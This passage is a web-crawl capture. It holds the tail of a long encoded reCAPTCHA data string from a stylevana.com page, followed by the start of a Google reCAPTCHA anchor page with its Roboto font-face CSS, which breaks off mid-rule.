4]/DuxN3GcK6BiXCsBvDrcOxwoDCvBA+cErChE3Dj8OnD8Opw6XDvCPCuUnCmR01w6HCtcKzdH/Ctjs2TQDDncKjdMK6BmvDhQLDk8KKd8KqAMKew7DCrl8Ow6bCtsKtVQ8Ew4PDoiDDk0dywq9iwoLDtzZwF0bCjHLCnxg0BSHDsB/DpwjCrg/[base64]/[base64]/[base64]/DhMOkPcKWQsKdwqd7dTtBFX/CmsK1d8KIR8O2I8OzwqnDkDHDmXjDrHoBMRR4Q8K+HnPDtxTDv3PDhMKLO8O8c8O4wpQNCFjDmMO8w6DCo8KiXsKqwp9qwpnCgF/[base64]/[base64]/B8O5w43Do8K+Y1zDo2PCl8KfOcOuBXvDvMOCbcOUwpnDpUVOwpvCi8O/TsOUTMOywqbCjwpQdBzDlRjClBN1w64Aw5TCuMKzF8KPYsKEwqBLImZmwq7Ct8K9w7vCv8O8w7AiGTJ9KsKWAsOXwrtAUQ1cwqB/w5vDusOnw5MWwrDDqQx8wrDCp0sZw6PCvcOOQ1LCj8O2woBnwqLDvj7CoHzDi8KHw61Uwp3CqGLDm8OiwooSX8OIU2jDscK9w6RufcK3A8Kgwr1kw68DCsOCwq1Iw5UbKjrCsTRXwoFdZX/CrU9sfCjCqxbCpmQiwqMgwpDDumlDAcO3dMO7NyfCvcOPwoTDnUh1w4rDtsO7IcOAKMKBJ2oUwqjDmcKNKsK+wq0DwpY4wrPDnwbCuWkNQUQaf8OBw5E3YMOow5zChMOdw6kQG21Yw6DDoifChsOlWH1ZWhDCvhHDpTgLWUxew7/[base64]/DlsKEIUjDoG/Ckg/DtkN+wr1wwpdzwr7DlzYkwqfCpyROw7XDuifCoErCmkfDucKcw4A+w5vDn8KPGDDCrG/DuTNbD2TDiMO8wrjDrsO6FsOew7Fiw4LCmjgPw5DDp1wCY8Kbw7fCu8KkH8K5wrEewpnDnsONbcK3wpfDvxrCt8OQB3hsDAhAw4XCpzHDk8Kww7pYwpPCjcKHwp/Cp8Kwwo8FeiIywrAZwrJ9Ki8mZcO9DnjCnRlXd8OBwog9w6RzwqvCpQfClsKSIlzDg8KvwoZ8w6kEPMOswqvClXt1B8K8wo9eSlvCrQ8nw4nDpWDDhsK7NsOUEcKMPsKdw4oWw5/DpsOmJsObwqfCisOlbCM5wrQuwo/Dh8O/c8OawoNNwoTDh8Kowpk9RhvCvMKTf8OUOsOwbG9zwqdta18QwpjDvsKvwo1JRsKOAsO1NsKJw67DulPCuSImw6/DgsO8w5fCrgTCgHMzw5goSEPCny1xdsOIw5VTw4bDr8KRZjsbBsOXV8ONwrfDnMKgw6XChMOaDibDtcOhSsOUw6rDnTTCiMKoBGx2wqwUwr7DicKAw6UzI8K2dknDpsKQw6bCjgLDrcOid8ONwq58bTU/[base64]/[base64]/[base64]/HcOYw7kBwqPCnkMedzkoJXx/w58gKB5iG8OOZEwAIiLCjMOoCsORwq3DksKYwpfDsh8IHcKwwrDDp1daZMOcw7F2N1LDkw56XRgHwqzDvcKowoLDh2nDpA91I8KEfQ8xwqrDlnc0woHDgRjCiFFgwoPCrzRPPDrDokJrwqPDklTDi8KmwoM6dMK/wqZ/CHXDigfDumB5L8KDw54xUcOdWA9GGDclFDjDlDFfMsO5TsOVwo0xdTQwwo0iwpTCmnlHKsO/[base64]/WhR9a8KWQDhTwpnCu13CuSc9VcKATMK6cCfCsXrDjsO/[base64]/DrMKqH8KoBlXChsOPVWPCuMKZEMOvw5A/w4VEf0Ahw4QTZB3CncKxwonDuFEYwr16f8KRP8O1NMKewpQTPlJqwqLDrMKMA8Kdw6TCrsOGUlN7ScK1w5PDjsK+w7DCnMKiMUbCtMOWw63CiF7Dui/[base64]/[base64]/[base64]/DlDHDl8KZwp03wrHCuE7DrxLDh2dxe8O8KVvCkRPDiDLCsMOpw4QSw6PCmcKXNyLDq2VZw71aXcK2Ek/DrSgnQXPDisKrXWJjwqZww6YjwqkUwqhtQcK3VsO/w4Edw5UZC8KoLMO2wrcMwqHDhFRGwolcwp3DhsKYw7nCtA0hw6DChsOlL8K+w7rCqcOLw44HTBERAMOVQcOHBlAow5EdUMOhwpXDrEwELVrDhMKgw7FkacKiOHfCsMKnJEV6w69Ew4jDkWnCtVdRKBPCicK7dcKLwpsebAl/AAgFUsK3w4FzFMOdOcKhT2FMwq/DuMOYw7QgRDnCqAnCgcO2a2AmHcKVMSLDnEjCvzgrRGAxwq3CosKBwpLDgF/DvsOSwpwwFcK+w7jCkhjCm8KfacKqw4ECOsKkwrDDoWPDlRLCjcKqwqPCgBjDqsKrQ8Oiw6HCuG42EMKRwppgdMOZXy43XMK4w6l2wq9Ew7jDpVYKwofCgXFLdiQuIMKvCg4vSwfDg38PSVV4ZzAcVGbDvj7DoFTCoirCn8KWDjLDuwjDrHV9w6/DnicVw4QUw6TDqSrDtVF8CUXChDdTw5fDvmTDq8ODZm7DpXN+wp1UDG3ClMKaw7FVw73CggY9BwtIw5kyUMKMPnPCr8Oww402bMKtOsKSw707wp5cwo9Bw67CuMKjUQTCph3Do8ORS8Kcw60zw6/Ck8O9w5/DmAzCl3LDnCF0GcKTwqh/wq4xw5BCUsOodcOFw4jDpcOfXiHCl2TDssOnw6zDtWHDsMKpw59AwpUPwpJuwoURLsOHQVfDlcOraRYKGcKRw4YFelEjwpxywoLDpDJhdcOsw7EAw4ksasO/V8KIw47CgcKmRiLCsnnClQPDgMK9fMO3wpc7FnnCqjzCrcKPwrvCo8KOw6PClVHCo8ONwp/Dr8KdwrDCucOEQ8KQWGQlKRnCicOVw63DizB2XCoBEMOoGToaw6zDkhLDoMKEw5rDhMOKw77DmDHDoi0sw5/CoTbDh18jw4DCnsKqYcKIw7rDscOAw4YMwq1Iw5TCi2sLw6V+w7FzVcKPwpzDq8OCEMKWwq/CllPCkcKGwo7CmsKXTHDCscOhw7QCw4Rkwqokw5Qzw7bDtXHCt8OVw4bDncKNwpnDkcOnw5FWw7rDrxnDjS0ewr3DlwfCusOkPBh5dAHDnE3ChGtRD1Vvwp/DhMKFw7nCqcK0MsOkXwkIw6gkw5oKwqnCrsKew5FcSsOlYVRgFcOYw6wrw4AyYQcqw5wYVsOlw4EFwr3CmMKBw6Ivw5nDkcOIecO2AMKdbcKdw7nDj8O+wr87ZDICam4CVsK4w5vDpMOqwqjCjsOpw5lmwpQUEUJHaRLCsBt7w6MCHsO1wrvCoTXCmcKcQR/Ck8O3wq/CvMKiHsO7w73DhcOuw7XCgW7CiEM4wpjCs8OVwro/[base64]/wqwKMcK5w5rClE/CuCnCt8OXw4jCksOdUDnCkCTCgwhswrQBw4ZELAUlwrTDvMKAJmluY8Oew6ttFHonwrJ5NBvCkGB1dMOewpMvwp1XCcOqdsK/[base64]/[base64]/wphAwpBww4UFEl1tw4/[base64]/CpsOIwoDCq8O5KMOoZMKjSMKSwpvDhhgyHcOYBcKCEsO1wosYw7fDs1zChDFvwrBzci/DvltRUWLCrcKDw4kqwowWFcOAWMKtw7XCgsK4BGTCpcOVWsOwfik2LMOnUj44O8OWw6wFw4fDt0nChSPDg1t1MF4TSMKVwrvDhcKBT3LDkcKtOcOEN8O/wr3DuxUPRTRFwovDjcO8wqdew4TCi0DCvybDq1k7wqrDrDzDnyTDlRofw5ckeH9CwoPCmQbCicOnwoHCiDLDlMKXBcKzPsOnw4YoIjwjw4VTw6k0U0jDkk/CoWnDgT/DrSbCgMK1CsOIwogNw5TCjB3DkMKWwrEuwpfDhsOXUyBEFMKabcKiwqhewqhOw5ZlEkPDtkXCi8OpUB/Cp8OlbU0Uw4ptacKEwr8Cw7heV2s8w4fDnzXDnzPDusOaHcOXBGjDgWlhW8Kdw4fDkMOGwoTCvRhIDgHDoVDCssOnw6zDjjzCpRDCjcKAXmLDr3fDs03DmSPCkF/[base64]/Dtz/CusO3BSvCl8OCw5k/wotBX1VifinDgDl0woPCv8OsZFwuwoHCqADDtwQ5L8KWR1FQPwhFJMO3YlFAY8KGEMOmSWLDksOTcmfDq8KLwpEXWX3CoMKEwpTDk0vDpH/DuStLw7XClMO3CcOqQ8O/ZGnDqMKMRcOFwq7DgRLCu2AZwqTCisKRwp/CkFvDhwHDusO7FsKcK28basKaw63DmsKgwocVw4vDvcOaVsOmw7ZiwqgffwfDpcKJw4oYUQYwwr5yJgnClRnCpATDhBRVw6MIfcKuwqbDnhNGwqc2LH/DsjzCr8KNBmlbw4UWVsKBwoQ0HsKxw6UNXX3Dp1LDvjhFwrDCssKIw4c/wp1VFAPDlcORw7/[base64]/CtWMySMOsRsKiLMOGQ8K/GRLDnRUDZAZrUDvDoDtFw5HCtcOEZcOkw60WNcKbLsKrDsOAWwlqHGdrCnLCs1IWw6Nvw6nDvwZ/[base64]/[base64]/DrCjCh1o9a8Ofw41nOlTCjMK/MsKcZsKefREbAFHClcOECh49fMKJeMOKw6krEXvDqXkKMzpqwp5kw6M5QsKUf8OQw5TDqgrCrmFaWV/DpzrDk8KYAsKCYAUWw40meCTCjE1gwp4Nw6nDtsKvA0LCrhPCncKGScKUXcOow7tpYcO9D8KUWkvDjyhdHsOswpDCoi0Vw5DDi8OUa8K9U8KBHWhCw5Ztwr5Sw4oHOyoEZBLDoyrCj8OzXQYzw6nCnMO3woXCmwkPw64wwrTDgQ/[base64]/DhcOAwprDulfDpMKmHzEoRHvDmMK+wrd5DRIuwovDghpod8Kmw4s6YMOxH1DChQnDlG7DnERLOWvDjsK1wqZUEMKhMHTCjcOhI1Fyw43DiMKOw7XCnzzDqy0Pw5gCecOgMsOMZWQWw4XDsF7DpMKENz/DsHVKw7bDp8Ksw5FVecO+dwXCnMKSejPDrEd2BMOCDMKswqTDocKxWMOeGMOrBVdOwpzCscOJwoXCs8ORfHvCv8Klwo9BN8KjwqDDm8KIw7F+LybClsK/DQg/dwvDscOPw4rCuMKLblUxWMOXRsODwqcSw54UelnCsMOrwoUIw43CpknDrTrDlsKMTcKzUTA/G8O+woN7wq7DlTvDncOrVsOxcjvDtcKCWMKUw5cOXBUEIllzYMOrQWbCrcOFWMKqw6jDqMOqSsOqw4ZOw5XCmcK9wpZnw6UVZMKoIiRNwrJyfMK3wrVGwoIsw6vDpMKawqvDjwXCisKlFsK9aXcmV3xVV8O/esOtw4gHw6rDisKgwoXClsOTw77CmmxJfBFiOSoCWw98w5bCrcKYEMOldwDCvyHDrsO+wrXDsjrDoMK1w4tdEx3DoSVuwp5+H8O5w6QlwqZmN1XDqcOaDsKtwo1DfjMEw4jCrcORJg3Cn8Ojw4nDgFjDrcOgCnpTwpFPw4IQTsKawq99aHTCgVxcwrMPWcOYa3DCmx/CsDTCg3p6G8KWGMKBcMK7KMKHNsOHwpY0eihMO2HCrsOwQmnDp8Oaw5LCpxvCusOkw7tnRwPDokvCilB9wocZe8KOZsKqwpt9XWIwSMOqwpNtOcK8VzXDnR/DiDAKNgkQSsK7wpd+VsKUwpVCw6hjwr/Cqgp/w5pRWhvDtsOuccKPIwHDp01MOVfDknHChMOKacO7CWgETX3DmMOfwq3DrHzCkjQqw7nCpAPDi8OOw7PDucOiS8OXw6jDtsO5VwBrYsK1w7bDux56w73Djh7Dj8KzIUDDslRMVEFsw4TCt3XChcK4wprDsVhawqccw7gqwoM9dEXDrgnDvMKRw4LDvcKOZMK/BkQ4fxLDpsKgQjLDh15Qwo7CqkgRw41sSAdDeAkPwo7CqMK5fC4uwqzDkWVAwoBbwobCjcOdYnLDtcKbwrXCtkPCjzBaw4/CmcK9C8KEwpfClsOSw5dSwoVWc8OGF8KiOsOFwp3DgsK+w7/DgRTCnDPDvMOWEMKYw6vDrMKnXcO6w7MlYxTCoTnDvC9JwofCsD1swrTDkcKUIcOoUcKQPmPDvDHCmMOCGsOKwolMw5TCq8KTwovDqhMvS8OnJmfCq1zCuk/CglPDhH99wqkYKMKgw63DhsO2woJgaEXCm2JCElDDrsOIRcKwQDt4w48CcsOOVcO3w4nCmMOJFVDDiMKhwrbCrBlDwpvDvMOLAsOFDcOyPBbDt8KvYcOwWTIvw50ewo3DhMOzDMOAGMO/wpLCuAjCi01aw7vDnAPDhQ5kwo3CriMAw6MLf2Mcw74Cw6VQXF/DsD/Cg8KJw4HCknTCssKCFcOlE0JyGsKIP8ODw6TDjn3CncOyDsKpLA/CvcKQwqvDlcKdLTvCncOiRsKzwrx/wqvDtcOawpTCocOIExHCg13CsMKZw7EbwoDCkcKuIwFRD25QwrzCg1VoBQXCqns0wrjDgcK/w5kZJsKXw6NSwoxBwrQgUTLCqMKGwrBoWcKTwpIKbMKQwr1/[base64]/Dr8K4w5PDi8OLwqnDt1fCgA3Cv0nDh0fDjMKran3CrG8rBcK/w4dEwqjCl0vDpsOLFX7Cv2/DkcO8VsOdAMKBwqXCt2A7w4MewqsbTMKIwrdSwpjDk0DDqsKWKU3CmAkyZ8O6HlzDrRV6PnlcScKRw6jCuMOfw7FVAHrCksKFYz5Aw7MxH3DCkH7Ch8K3ccKgZMOBXMK9w5HCtyzDsXfCkcOew7hLw7h/IcKxwoDChRrDjGTDknnDh2fDpwTCn2zDmg4zenbDvgAjQRMZH8KfeRHCgMOww6TDqsKAwoViw6Iew4jDq0HDl2tWUMKpOwUqfwDCi8ONOhPDucOMwpLDoTFAMlrCksK8wqJNcMKNwrMJwqY1EsOidjY6PsOfw4YxT2U8wrAydcOOwpYpwogmKcOZQC/DvcOEw44Ow4vCv8OqBsKLwqpOF8KuYnHDglTCjG3ClF5zw6wFcQdPGAzDlhobEcO1wpAdw6zCuMOew6jCilUeNsOaRsOveX9yEcO1w6U2wqrDtQ9RwqgQwpJowoPCkT96IAtaNsKhwr3DhRnClcKEw43CqQ/CsGfDrxgXwqnDjGNQwoPDpWYBNMOORFUiAMOoU8KCFX/[base64]/FU8+XMKCL8OfAsKIwoTDu8O8w79sI8ORBcOlwpsIF3vCiMKaUwDCpGBxwrktw519FX/DnlxFwpkBeiXDqizCk8OTw7YBw7pZWsKkJMONDMO2RMOPwpHDoMOhw7/DompdwoV4MGxoTlU9BsKUWMKUL8KXQ8OOcBsGwoEewp7Cj8KeHMOgI8KXwrBFEsOqw684w5vCuMOvwpJ2w6kqwobDgxE/ZCfClsKJJMKww7/Co8OMbsOnY8KWNgLDjMOow6zCsDQnwpXDg8KCaMOPw7FuW8OEw43CuH9CJWFOwrctVT3Dvk1uwqHClsKiwqJ0wrbCh8Olwr/CjcK2FEbCm2/ClyHDhsO+w7FDZcKWHMO4wqEjPgzDm1DCgXk6wpxUHXzCtcKlw4PDqC58Wzh5wpYYwoVewpp6ZW/Dg1nDk3VCwoRYw6UEw6N/[base64]/DqRhBwrtcw5zDrMKVw6MUH3tpNcOCw5Fdw4UOdxcIS8Oww4pKeE8vODPDnG3CkB8Nw5LDmRrDg8OLem1yZcKcwp3DtxnCoCwAATDDj8OMwrNLwqZ2C8Krw4DDr8KGwqrDvMKXwpnCj8KYCsOFwr/CiiXCqsKpwrwKfcKoBX50wqPCtMOsw5TCmRvDg2JTw5jDvV8dw5tXw6fCncOmFA/CmMKbw49awoXCjVcsdS/CvnDDmsK8w7PCpcKbFsKZw7prKcORw63Ck8ORHiXDhl/CkUpXwrPDvyfCusOxFARhAW/[base64]/NsKYwolAW8Kgw4/DmVZmB28cScOebcKyw4nDosOswo4Aw5PDpw7DvMKJwpR+w4p0w6leYWrDtw0Jw4/DrDLDp8KiDcOnwqA1wrHDuMK/YsKlP8K4w4U8JxbCoBwuIsKKAMKELsKjwptTGSnCncO8VMKCw5rDvMKGw40sIgRUw4nCksKkE8OvwpQPfFjDviDCosObRMKuO28QwrrDkcKow7xgQsOewptJFsOrw4lFGsKNw698fcKMTiU0wr5kw4TCgMKGwoLCvsKsSMKCwo/ColBEw6DCpHTCocKxXsKwK8Kewo4bFcOiJcKEw6ooccOuw73DlcO6S118w6xVJ8OzwqYew7trwqnDijbCpVXCocK5wrLCgMKIw4nCnybClsOKw5XCn8O4MMKkfGgZBlNVMhzDpHk8w4PCgy3CpsOVVCANMsKjDg/CvzvDjWnDpsO1FcKJNTrDvcK/eRLCusOcYMO/MF7CtXbDqRvDsj1CdsK1wol+w6jClMKRw7jCgXPCiVJ1HihlK2JwFcK3WzBJw5bDusK7ETtfLsKrKwZowpLDtsOewpV1w4TCsFrCrH/Cg8OSRD7DgVQGT0pxPg86w6kEw47DsXPCpsOuwoHDuGkXw6TCgkwRwrTCsHsgZCDCqGbCu8KBwqI1w4zCmsO0w6DDhsK3w6d/ZwgEJcKFN0dvw5jCpsOKaMORAsOuR8K9w6HCgDp9FcOudcOUwqxew53CmR7CsBDDtsKOw43Cmyl8Y8KRN2pRPB/ChcO7w6QTw7HCucOwKAjCjVQFB8OYwqVHw6gaw7Vswq/DksOFdlHDvMO7wpHCsBXDkcKUHMOVwqJlw6vDpmnClMKKK8KcX0ZEEsKEw5PDmFFFXsK2Y8O7wqh6W8Osfhc9O8OvIcOew5bDhzhHO2QOw6vDt8KLX0XCsMKsw4bDsl7Cn1HDgQbCmGErwq/[base64]/DoRZQM8OywprCucOVIMKVKMOjw5sAesOdw5VdZcOAwovDhSPDgMK2G1bCs8KZVcKjN8Odw6HCpMO5YyPDvcOjwr/[base64]/[base64]/[base64]/wp3CgcKQY8KGwr8kwqvDgRQZQSt9w4DDmE0rCMOxw4cPwp/Dm8OtUSl6AsKBPCfCgH3DtsOwDMK4Zx/Co8Oaw6PDkAnCg8OnbgYlw61VbhfCnUkMwrZmPMKRwohkV8OoXCPCt2tGwqF5w6XDhHhtwodQKMKYV1bCuirClnBSA3FSwqMwwqPClE1fwoduw75qeSTCrcO0NsOVwpTDlGgXfSZ0QUTDu8OMw7LClMKcw4B3OsO3Xmx2w4rDsQ9/w4zCt8O4SgvDssKXw5U8L3rCqBR/[base64]/DgERaKcOzwrJOw7kCDsOYfENBHkxJw7M+wrXCgC4bw4vCtsK/CCXDoMKPw4bDssO+w5rCo8K4wrVzw4RGwqbDoS9swrPDjg8uw5bDucO9wrFZw7vDkhgdwq/DiHjCoMOXw5NWw5A7BMOtDyw9woXCmkPCsVfDol/DvkvCmMKBK2lTwqgewp/CujjClcKyw7tRwpVnAsOiwozDtMKywrXCpBoEwqXDt8O9Pis3wqTDrQt8a25xw7TCnW4VEGTCtQnCmynCocOTwqvCj0fDn2LDisK8FQpYw7/DisK5wrPDsMOpUMKRwrU/ZyfDuRtpwp3DgXVzTMKzYcOmTx/[base64]/[base64]/K8OIw7dmwqzDnsKLw57DvU5ZbMO1EcKtw6/CnsOZBxFODUPCiTQgwrvDpWt8w7LComzCmHlWw7sXMl7CicOSwrU3w5vDhH98EMKjJMKTEsKSLRpXM8KUccOYw6g2Q0LDrWjCk8KZZ2xYHysTwp0RDcOHw6VFw6LCiXNLw4LDujfDrsOww73DvQ/DuA7DiT9VwoTDoy4OG8OXZ37CtiTDlsKcw5BmJilvwpYXA8OcK8KwNmcOFhbCkGLCgsKlBsO9ccO2WnfCqcKtbcOBdHHClBPChcKTKcOJw6TDvTgPeyoxwprDs8KBw4nDqcODw7nCl8K+fQ9Cw73DglTDjMO2wrgBRmbCr8OrYyFpwpDDmsKkw6AGw5/CqjkNw6JRwpo1bADDkwYtwq/Dg8KqTcO5w4gZKVBeJEbCrMKECAbDscOUDmoAw6bCi3AVw4PDvsOACsO3w5PCtcKpSXd0ccOLwq81X8O7WVoiGsOnw7jClsOZw6XChsKOCMKxwoMADsK6wq/CtBXDlsO2eHHDvAAawoB9wr3CtsOCw7h5XDrDg8O7Eh5WGXp/wr7CnFFFw7fChsKrcsODLFx1w7IYIcO7w5XCqcOsw7XChcOnRgo/[base64]/wo/DtcOEwopow6UHw4zDg8KHQMOuwpo9R8KIwowYw7/CisOWw4lOLMKhNsKsR8OEwoFHw7BEwoxdw6rDlHZIw4fCjcOew6hlH8OPCyXCpcOPWn7CjgfDisO/[base64]/DvcOWQUzChcOcw5HDj8Ofw6vCtMKEUi07w4giVG3DlcK1wrfCv8Obw6bCn8O4wqXCsAHDohtqwpzDusKOHSocWH/[base64]/DssKNwqfCtmvDsMOaGMKiMsKCHsK1w7/DhMKSw6bCjyPCmTsAE3pGb3zDicOvUMO7HcKtJcKPwow8fH1dUW/CuALCqlxvwoLDgiNZesKPwrTDjsKiwoZPw4howpvDisKxwpHCs8O2HMOKw7vDgcOPwrwuUhPCm8KDw7/Ci8OGKWrDkcOjwobCmsKsEhTDvz4vwqt3FsO4wqHDkwxEw74FcsO+aFwKW2s3wqzDkB8dL8KSNcKWBDJjdmRBbcKZw6nCjcKxbcKqAzd3J1rCuD40Uz3Ci8K/wq/CoVvDkG7CqcOPwrbDt3vDnBDCkMKQDMKWJMOdwp/[base64]/Cr1MOwqDCncKqCsOgw5E+woNpBVgOwqAtC8Kfw6wuNXN0w4EtwrnDlknCkMKJSTgdw5rCjAlpPMKxwpjDtMOHw6bCm0DDrsObZAlLwqvDuXRnGMO0wqsdwpPCrcOowrs8wpduwp/CinNNbWrClMOiG1V3w6LCvMOvMhp6woDCvWnCjiUPMhDCgmE9OjHCnmrCmwl1HW3Dj8Ofw7PCgjTCkGsNJsOZw50nAMOZwokvw7/[base64]/DncOxw7MyFXI7woZOw58UwqzCsMKacsKXdcKABQ/ChMOxfMOEUU5XwrHDgsKjw7nDs8KYw4rDpcKKw4drw57CqMOLXMOfCcOxw5JVwr42wokuCWrDv8OMZsOuw4smw7BiwoJgOChHw6Bhw6xhD8OuCl1Zw6zDtcOrw4LDrMKAdybDmm/CtwPDo3bDoMKDFsO+bi3CkcOoXsKKw41/[base64]/DosKjw5krZ8KTHBIDw5IxA8OEw5Y+w5gdIcKUw4AGw4MXwr/DoMOABTzCgS3Ci8OnwqDCmWBcH8OQw5PDsykJNGjDhGcxwrE+FsOTwrlVUk3DqMKMa0MVw610c8OTw7zDh8K9G8KrVsKMw63DuMKGaBVWwo5INA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QNI7C69jNvzBqfXe4v/7gC61KB7rtZa6ktkyKrxFRA4\\u003d\x22,1,0,null,1,1769117298214,0,0,[101,71,218,90],null,[167,8,193,127],\x22RC-y2nKR4EEHoE4fQ\x22,null,null,null,null,null,\x220dAFcWeA653cAnLFMv2BB4LXJQoQSoNHNzsk4vqazYpvdojw-fvsLAFgR_3v5D8rbc3Dw7ITW5Rx3c5hJSRc9AvGzqEHP57y6UJA\x22,1769200097978]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=e3nxpslnhmdp
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
